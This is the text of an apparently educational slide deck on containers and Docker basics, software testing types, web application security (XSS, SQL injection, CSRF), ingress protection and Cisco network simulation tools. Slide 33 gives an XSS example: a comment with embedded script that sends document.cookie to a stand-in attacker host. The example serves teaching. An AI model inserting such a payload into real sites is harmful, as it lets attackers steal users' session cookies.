Slide 1

An Introduction to Containers

Slide 2
Virtual Machine vs. Container
App 1
App 2
App 1
App 2
Bins/Libs
Bins/Libs
Bins/Libs
Bins/Libs
Guest OS
Guest OS
Container Engine
Host OS
Hypervisor / Host OS
Server
Server

Slide 3
Containers: How did we get here? What are we solving?

Slide 4
A Brief History Lesson
Old School App Deployments
Manual
RPM
DEB
ZIP
MSI
/usr
/bin
etc
/
SERVER ONE

Slide 5
A Brief History Lesson
Old School App Deployments
APP 2
APP 2
APP 2
APP 1
APP 1
APP 1
/usr
/bin
etc
/
SERVER ONE

Slide 6
A Brief History Lesson
Virtual Machines
APP 1
APP 1
APP 1
APP 2
APP 2
APP 2
APP 3
APP 3
APP 3
/usr
/bin
/etc
/usr
/bin
/etc
/usr
/bin
/etc
/
/
/
VM One
VM Two
VM Three
HYPERVISOR
SERVER ONE
All Applications Happy. More “Servers” to manage.

Slide 7
A Brief History Lesson
Virtual Machines
APP 1
APP 1
APP 1
APP 2
APP 2
APP 2
APP 3
APP 3
APP 3
Config
Management
/usr
/bin
/etc
/usr
/bin
/etc
/usr
/bin
/etc
/
/
/
VM One
VM Two
VM Three
HYPERVISOR
SERVER ONE
Configuration Management – Great until it isn’t.

Slide 8
Known good images
Things don’t change. New versions replace them.
/usr
/bin
/etc
SNAPSHOT
/usr
/bin
/etc
DEPLOY
/usr
/bin
/etc
/
/
/
VM One
VM Image
VM Y
HYPERVISOR
HYPERVISOR
SERVER ONE
SERVER X
LOCATION A
LOCATION B

Slide 9
Known good images: Take Two
Things don’t change. New versions replace them.
BUILD
/usr
/bin
/etc
DEPLOY
/usr
/bin
/etc
Dockerfile
/
/
Container Image
Container Y
CONTAINERD
CONTAINERD
SERVER ONE
SERVER X
LOCATION A
LOCATION B

Slide 10
So what are containers?

Slide 11
Containers are...
A way to package up our applications and dependencies.
A way to guarantee execution consistency and portability.
A way to keep your applications isolated.
A way to use your compute resources without the overhead of VM’s.

Slide 12
Containers are not...
Microservices
We hear containers and microservices used a lot together.
Microservices benefit from a light-weight packaging, distribution, and deployment solution.
However, you can package anything into a container, including a badly written legacy app in some cases, using containers doesn’t magically make bad code better.
VM’s
Sounds obvious, but worth remembering they are different.
Containers are purely user-space, if you need kernel extensions/modules or a custom kernel, containers probably aren't what you’re looking for.

Slide 13
Container
Business: Doing things faster, realizing value using new tools
Container
Container
User A
Your code
Your startup scripts
Code Dependencies
Container
Versioned
Standardized* Format
Container
Repository
Container
Container
User B
Container
Container
User C
Tools for building your application into a container.
Often automated.
Build output:
A container
image.
Versioned container image given a name, uploaded to a repository. Allows other systems to consume the container, run it immediately on their systems.
Systems could be same company (Private repo) or anyone online (Public repo)
Container image is pulled from repository and ’run’.
The container system on the destination OS will automate the necessary kernel features to set up the isolated contents of the container image and run the binaries / code inside.
A manifest (embedded with the built container image) tells the system what to run and what ports (if any) are needed to access the application.
Experience is consistent.
Build tooling
Standard format
Distribution and Versioning
App isolation
Consistent experience
Speed

Slide 14
Container
Build
tooling
Standard
format
Distribution
and versioning
Running
$ docker build .
$ docker images
$ docker push
$ docker pull
$ docker run
We will be talking about Docker’s flavor of container + toolchain. Most popular, most online documentation, community.

Slide 15

Getting Docker
# docker -v
http://play-with-docker.com

Slide 16

Searching for public images
$ docker search <keyword>
Connects to ‘Docker Hub’ by default, could be a private company or team registry instead.
A word of warning on public images.

Slide 17


Ubuntu public image
$ docker search ubuntu
$ docker run -ti ubuntu

Slide 18

Running public images
# docker run hello-world
No docker image called hello-world exists locally, so docker CLI looks at the ‘docker hub’ first.
Downloads the image from docker hub, runs it as a container.
What just happened?

Slide 19
Understanding Hello-World

Slide 20


Inspecting public images (what just happened?)
Docker hub (website) > hello-world > Dockerfile

Slide 21


The Dockerfile
$ docker build .
Uses Dockerfile to create a docker image.
Image has then been uploaded to docker hub as hello-world.
.

Slide 22
The Dockerfile continued
From
We can build on existing docker images if we wish. ’scratch’ means start with a completely empty image.
Copy
Copy the local directory file ‘hello’ into the container image.
Cmd
The command to run inside the image whenever someone run’s your image.

Slide 23

The Dockerfile continued

Slide 24

A ‘Containerised App’ needs all it’s dependencies
Exactly the same code... Just isolated - The compiled C binary ‘hello’ was the only thing in the last container, because it needed no dependencies.
Something more complex - What if we wanted to run something like NGINX (webserver) as part of our containerised application? There will be more dependencies.
In the Sever/VM model, these dependencies would be installed as extra packages via your package management tool (APT, YUM, etc).
‘Full OS containers’
A container can have a whole Linux userspace to build on (such as Ubuntu) in order to make complex software installs easier.

Slide 25

Currently running containers?
$ docker run <new image id>
$ docker ps
$ docker inspect <Container ID>
Every container gets it’s own IP address. Usually on a NAT’ed network in the host.
Inspect gives you the details.

Slide 26
Introduction to Testing Why do we need to perform testing and secure application ??

Slide 27
Software Testing Types

Slide 28
Unit Testing Test the smallest units of software. The unit can be a module, function, class, procedure, and so on. Good unit tests should have the following characteristics - Reliable - Isolated - Fast - Readable

Slide 29
Integration Testing Test how software components work together. Two Approach: 1) Big Bang Approach 2) Incremental Approach – Top-down, Bottom-up, Sandwich

Slide 30
System Testing Test the functionality of the entire system.

Slide 31
Acceptance Testing Test if the system is ready for delivery

Slide 32
Application Security
Network Security
Firewalls, SSL, Intrusion Detection Systems, Operating System
Hardening, Database Hardening
Application Security
Securing the code that drives a web application
Securing libraries
Securing backend systems
Securing web and application servers

Slide 33
Cross-Site Scripting (XSS)
XSS flaws occur whenever an application takes user supplied data and sends it to a web browser without first validating or encoding that content. XSS allows attackers to execute script in the victim's browser which can hijack user sessions, deface web sites, possibly introduce worms, etc.
Example Comment embedded with JavaScript
comment=“Something Good! <script> window.open( http://verybad.com/hijack.php?document.cookie</script>

Slide 34

Categories of XSS Attacks
Stored - the injected code is permanently stored (in a database, message forum, visitor log, etc.)
Reflected - attacks that are reflected take some other route to the victim (through an e-mail message, or bounced off from some other server)
DOM injection – Injected code manipulates sites javascript code or variables, rather than HTML objects.

Slide 35

SQL Injection
Injection flaws, particularly SQL injection, are common in web applications. Injection occurs when user-supplied data is sent to an interpreter as part of a command or query. The attacker’s hostile data tricks the interpreter into executing unintended commands or changing data.

Slide 36

Cross Site Request Forgery (CSRF)
A CSRF attack forces a logged-on victim’s browser to send a pre-authenticated request to a vulnerable web application, which then forces the victim’s browser to perform a hostile action to the benefit of the attacker. CSRF can be as powerful as the web application that it attacks.
Applications are vulnerable if any of following:
Does not re-verify authorization of action
Default login/password will authorize action
Action will be authorized based only on credentials which are automatically submitted by the browser such as session cookie, Kerberos token, basic authentication, or SSL certificate etc.

Slide 37
Securing and Scaling Application Ingress Traffic
Increasing Ingress Traffic! Applications needs to stay available 24x7
Scale up – Add more servers
What else can I do? Plan Ahead!
SSL Offloading
Web-Application Firewall
Reverse Proxy Scrubbing
Load Balancing
Securing and Scaling DNS

Slide 38


Secure Socket Layer (SSL) Offloading
Process of removing the SSL-based encryption from incoming traffic to relieve a web server of the processing burden of decrypting and/or encrypting traffic sent via SSL
Two Methods:
SSL termination: Decrypt the connection at LB & forward the request to server over http
SSL bridging: Re-encrypts the traffic (majorly meant to increase security as LB can validate the incoming data against malicious code)

Slide 39

Web Application Firewall
Knows how protocol works. E.g. HTTP, FTP
Aware of Application behavior in brief.
Operate on L4-L7

Slide 40

Reverse Proxy
Client think it is original server
Protect Servers from malicious client
Used for SSL offload also

Slide 41

Load Balancing
Scale the Servers
Can work as reverse proxy and SSL Offloading

Slide 42

Securing and Scaling DNS

Slide 43
Network Simulation and Test Tools

Slide 44
Cisco Virtual Devices
IOS-XRv
IOSv
NX-OSv
UCSM Platform Emulator
ASAv
CSR1000v
ACI Simulator

Slide 45
Network Simulation Tools
CML 2.0 (used in this course labs) https://developer.cisco.com/modeling-labs/
Cisco pyATS https://developer.cisco.com/pyats/
GNS3 www.gns3.com
EVE-NG www.eve-ng.net/

Slide 46

CML (Cisco Modeling Labs) 2.0

Slide 47



Questions?

Slide 48

Thank you

